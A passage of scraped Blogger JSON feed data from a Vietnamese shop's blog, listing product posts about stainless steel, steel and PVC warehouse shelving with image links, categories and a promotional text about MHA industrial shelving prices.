xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html","title":"Kệ để hàng inox 2 tầng"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s72-c\/ke-de-khuon-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8920600494997511935"},"published":{"$t":"2018-11-08T18:12:00.000-08:00"},"updated":{"$t":"2018-11-08T18:24:59.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s1600\/ke-de-khuon-mau-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s400\/ke-de-khuon-mau-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s400\/ke-de-khuon-mau.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8920600494997511935\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html","title":"Kệ để hàng inox"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s72-c\/ke-de-khuon-mau-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2634537456398128689"},"published":{"$t":"2018-11-08T18:11:00.002-08:00"},"updated":{"$t":"2018-11-08T18:25:14.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Giá kho hàng MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s1600\/ke-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"719\" data-original-width=\"720\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s400\/ke-de-hang-trong-kho-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s1600\/ke-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s400\/ke-de-hang-trong-kho-3.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2634537456398128689\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html","title":"Giá kho hàng MHA"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s72-c\/ke-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-6480153706431433001"},"published":{"$t":"2018-11-08T18:10:00.002-08:00"},"updated":{"$t":"2018-11-08T18:26:03.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng khung thép lắp ghép"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s1600\/ke-de-hang-trong-kho-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s400\/ke-de-hang-trong-kho-2.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s1600\/ke-de-hang-trong-kho-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s400\/ke-de-hang-trong-kho-4.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/6480153706431433001\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html","title":"Kệ để hàng khung thép lắp ghép"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s72-c\/ke-de-hang-trong-kho-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8931250759945031503"},"published":{"$t":"2018-11-08T18:08:00.000-08:00"},"updated":{"$t":"2018-11-08T18:26:25.624-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Giá kho PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s1600\/ke-de-hang-pvc-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s400\/ke-de-hang-pvc-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s1600\/ke-de-hang-pvc-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s400\/ke-de-hang-pvc-3.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8931250759945031503\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html","title":"Giá kho PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s72-c\/ke-de-hang-pvc-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4140860630499374968"},"published":{"$t":"2018-11-08T18:07:00.001-08:00"},"updated":{"$t":"2018-11-08T18:26:45.905-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Kệ để hàng PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s1600\/ke-de-hang-pvc-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s400\/ke-de-hang-pvc-1.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s1600\/ke-de-hang-pvc-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s400\/ke-de-hang-pvc-8.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4140860630499374968\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html","title":"Kệ để hàng PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s72-c\/ke-de-hang-pvc-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&callback=jQuery1124003928288732037766_1768434538706&_=1768434538707
body_size: 35433
content:
// API callback
jQuery1124003928288732037766_1768434538706({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3029897878855518444"},"published":{"$t":"2019-12-10T19:32:00.000-08:00"},"updated":{"$t":"2019-12-10T19:41:53.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Báo giá kệ để hàng công nghiệp MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECó thể\nnói, đối với phần lớn khách hàng khi chọn mua \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E công nghiệp thì vấn đề chi phí sao cho tối ưu là yếu tố hàng đầu đối với mỗi sản phẩm.Ngoài ra, b\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eạn nên quan tâm đến những công ty cung cấp các sản phẩm chính hãng, uy\ntín, có độ tin cậy cao trên thị trường. Công ty MHA trong số những công ty thế\nmạnh về thiết kế với nhiều năm kinh nghiệm trên thị trường, chúng tôi luôn cố gắng\nđể đem đến cho khách hàng những sản phẩm chất lượng dịch vụ tốt nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s1600\/gia-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"719\" height=\"640\" 